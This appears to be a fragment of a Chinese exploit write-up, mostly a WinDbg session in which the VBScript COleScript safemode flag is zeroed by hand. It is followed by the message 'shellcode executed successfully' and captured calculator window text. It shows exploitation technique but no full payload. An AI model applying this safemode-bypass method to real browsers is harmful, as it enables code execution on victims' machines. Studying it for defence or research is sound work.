 00a31608 0000000c 00000001 43ff88cf 0807c3d6
00a31618 699f49c8 00000000 00a315c8 00a311b0
00a31628 00a314f0 00000000 00a315c8 003af830
00a31638 8aff8806 0807c3d7 00000000 00000064
0:008> dd 003af9a8
003af9a8 699f45a8 699f4a38 699f4b04 699f4a80
003af9b8 699f4a68 699f4a98 699f4a14 699f4ad0
003af9c8 699f48b8 699f4aac 699f49f4 699f4a50
003af9d8 699f4abc 699f48c8 699f48a0
003af9e8 699f4a04 00000000 00000000 00000006
003af9f8 00000001 00000001 0024c220
003afa08 699fcd94 00000804 00000804 00000804
003afa18 00000804 00000001 000003a8 0000a000
0:008> ln 699f45a8
(699f45a8) vbscript!COleScript::`vftable' | (699f4a68) v
Exact matches:
vbscript!COleScript::`vftable' = <no type information>
0:008> ln 699f4a38
(699f4a38) vbscript!COleScript::`vftable' | (699f4a50) v
Exact matches:
vbscript!COleScript::`vftable' = <no type information>
0:008> dd 003af9a8+174 l4
003afb1c 0000000e 00000000 00000000 00000000
0:008> ed 003afb1c 00000000
0:008> dd 003af9a8+174 l4
003afb1c 00000000 00000000 00000000 00000000
0:008> g
ModLoad: 73ae0000 73b01000 C:\Windows\system32\wshom.ocx
ModLoad: 73930000 73942000 C:\Windows\system32\MPR.dll
ModLoad: 73320000 7334a000 C:\Windows\system32\ScrRun.dll
ModLoad: 75a70000 75acf000 C:\Windows\system32\SXS.DLL
(46c.a84): Unknown exception - code 80010108 (first chance)
(46c.a84): Unknown exception - code 80010108 (first chance)
手动修改
safemode
0x00
shellcode执行成功
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +